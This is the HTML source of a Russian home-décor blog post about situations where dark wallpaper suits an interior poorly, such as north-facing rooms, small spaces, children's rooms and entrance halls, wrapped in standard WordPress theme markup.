        .input:focus, input[type=color]:focus, input[type=date]:focus, input[type=datetime-local]:focus, input[type=datetime]:focus, input[type=email]:focus, input[type=month]:focus, input[type=number]:focus, input[type=password]:focus, input[type=range]:focus, input[type=search]:focus, input[type=tel]:focus, input[type=text]:focus, input[type=time]:focus, input[type=url]:focus, input[type=week]:focus, select:focus, textarea:focus{border-color:#ff0000 !important}.post-card--small .post-card__category, .post-card__author:before, .post-card__comments:before, .post-card__date:before, .post-card__like:before, .post-card__views:before, .entry-author:before, .entry-date:before, .entry-time:before, .entry-views:before, .entry-content ol:not([class])>li:before, .text-content ol:not([class])>li:before, .entry-content blockquote:before, .spoiler-box__title:after, .search-icon:hover:before, .search-form .search-submit:hover:before, .star-rating-item.hover,
        .comment-list .bypostauthor>.comment-body .comment-author:after,
        .breadcrumb a, .breadcrumb span,
        .search-screen .search-form .search-submit:before, 
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-49578 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-49578" class="article-post post-49578 post type-post status-publish format-standard has-post-thumbnail  category-otdelka">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/otdelka" itemprop="item"><span itemprop="name">Отделка</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">В каких случаев для интерьера категорически не стоит выбирать темные обои</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/09/unnamed-22-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="600" height="375" src="https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2020/09/unnamed-22.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/unnamed-22-300x188.jpg 300w, https://folksland.net/wp-content/uploads/2020/09/unnamed-22-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" />                                    <span class="post-card__category"><a href="https://folksland.net/otdelka" itemprop="articleSection">Отделка</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 2 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p style="text-align: justify">Обои темного оттенка выглядят изящно и роскошно. Однако, несмотря на это, они способны испортить не только интерьер, но и само помещение, сделав его маленьким и темным. Чтобы избежать таких ошибок, важно знать, в каких случаях темные обои неуместны.</p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#okna-vyhodyat-na-sever">Окна выходят на север</a></li><li class="level-1"><a href="#malenkaya-ploschad-pomescheniya">Маленькая площадь помещения</a></li><li class="level-1"><a href="#detskaya-komnata">Детская комната</a></li><li class="level-1"><a href="#prihozhaya">Прихожая</a></li><li class="level-1"><a href="#mnogo-seryh-ottenkov-v-interere">Много серых оттенков в интерьере</a></li></ol><!--/noindex--></div><h2 style="text-align: justify" id="okna-vyhodyat-na-sever">Окна выходят на север</h2>
<p style="text-align: justify">В таких помещениях наблюдается недостаток солнечного света. Они выглядят довольно прохладно и мрачно. Темные обои только усугубят ситуацию. В комнате будет темно даже днем. Это, в свою очередь, подразумевает дополнительные расходы за электроэнергию.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/1temnye-oboi9.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49579" src="https://folksland.net/wp-content/uploads/2020/09/1temnye-oboi9.jpg" alt="" width="600" height="375" srcset="https://folksland.net/wp-content/uploads/2020/09/1temnye-oboi9.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/1temnye-oboi9-300x188.jpg 300w, https://folksland.net/wp-content/uploads/2020/09/1temnye-oboi9-115x73.jpg 115w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/88-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49581" src="https://folksland.net/wp-content/uploads/2020/09/88-3.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2020/09/88-3.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/88-3-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2020/09/88-3-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2020/09/88-3-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/8-14.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-49580" src="https://folksland.net/wp-content/uploads/2020/09/8-14.jpg" alt="" width="600" height="337" srcset="https://folksland.net/wp-content/uploads/2020/09/8-14.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/8-14-300x169.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="337"></span></a></p>
<h2 style="text-align: justify" id="malenkaya-ploschad-pomescheniya">Маленькая площадь помещения</h2>
<p style="text-align: justify">Каждый цвет обладает определёнными свойствами. Если светлые оттенки способны визуально расширить помещение, то с темными все наоборот. Они зрительно уменьшают помещение.</p>
<p style="text-align: justify"><em>Темные стены очень тесной комнаты способствуют клаустрофобии — боязни нахождения в замкнутом пространстве</em></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/888.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49582" src="https://folksland.net/wp-content/uploads/2020/09/888.jpg" alt="" width="600" height="398" srcset="https://folksland.net/wp-content/uploads/2020/09/888.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/888-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<h2 style="text-align: justify" id="detskaya-komnata">Детская комната</h2>
<p style="text-align: justify">Многие темные оттенки считаются мрачными. Психологи доказали, что они негативно влияют на неокрепшую детскую психику. Учитывайте, что любые раздражители в интерьере могут мешать спокойному отдыху, поэтому не рекомендуется обклеивать ими и всю спальную комнату. В данном случаебудет достаточно небольших вставок на светлых стенах.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/889.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49583" src="https://folksland.net/wp-content/uploads/2020/09/889.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/09/889.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/889-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<h2 style="text-align: justify" id="prihozhaya">Прихожая</h2>
<p style="text-align: justify">Помещение данного типа является лицом дома. Оно должно быть максимально уютным и располагающим, а не угнетающим. Исходя из этого, от мрачных оттенков лучше отказаться. Зато в коридорах и холлах, не выполняющих функцию прихожей, часть стен вполне может быть покрыта темными обоями.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/1195_1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49584" src="https://folksland.net/wp-content/uploads/2020/09/1195_1.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2020/09/1195_1.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/1195_1-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/krasivye-temnye-oboi-v-dizajne-gostinoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49586" src="https://folksland.net/wp-content/uploads/2020/09/krasivye-temnye-oboi-v-dizajne-gostinoj.jpg" alt="" width="600" height="351" srcset="https://folksland.net/wp-content/uploads/2020/09/krasivye-temnye-oboi-v-dizajne-gostinoj.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/krasivye-temnye-oboi-v-dizajne-gostinoj-300x176.jpg 300w, https://folksland.net/wp-content/uploads/2020/09/krasivye-temnye-oboi-v-dizajne-gostinoj-184x109.jpg 184w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="351"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/chernye-oboi-v-interere-02.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-large wp-image-49585" src="https://folksland.net/wp-content/uploads/2020/09/chernye-oboi-v-interere-02.jpg" alt="" width="600" height="521" srcset="https://folksland.net/wp-content/uploads/2020/09/chernye-oboi-v-interere-02.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/chernye-oboi-v-interere-02-300x261.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="521"></span></a></p>
<h2 style="text-align: justify" id="mnogo-seryh-ottenkov-v-interere">Много серых оттенков в интерьере</h2>
<p style="text-align: justify">Большинство цветов из темной цветовой гаммы считаются универсальными. Однако для жилых помещений не рекомендуется комбинировать их с любыми оттенками серого. Такое сочетание сделает дом холодным и неуютным. Данный ансамбль больше актуален для офиса.</p>
<p style="text-align: justify">Решив обклеить стены темным покрытием, следует быть предельно осторожными. Мировые дизайнеры рекомендуют в маленьких пространствах, где должна происходить какая-то активность, использовать светлые цвета. Темная гамма может свести желание двигаться на нет. Если Вы не  отказаться от темных стен, то предпочтительно разбавлять такой интерьер светлыми акцентами. Обратите внимание, что такие оттенки недопустимы для некоторых стилей, например, прованс.</p>
<p><a href="https://folksland.net/wp-content/uploads/2020/09/temno-serie-oboi-v-interere.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-49587" src="https://folksland.net/wp-content/uploads/2020/09/temno-serie-oboi-v-interere.jpg" alt="" width="600" height="397" srcset="https://folksland.net/wp-content/uploads/2020/09/temno-serie-oboi-v-interere.jpg 600w, https://folksland.net/wp-content/uploads/2020/09/temno-serie-oboi-v-interere-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="397"></span></a></p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="49578" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2020/09/unnamed-22-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html" content="В каких случаев для интерьера категорически не стоит выбирать темные обои">
    <meta itemprop="dateModified" content="2020-09-22">
    <meta itemprop="datePublished" content="2020-09-23T10:00:57+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otdelka/v-kakih-sluchaev-dlya-interera-kategoricheski-ne-stoit-vyibirat-temnyie-oboi.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
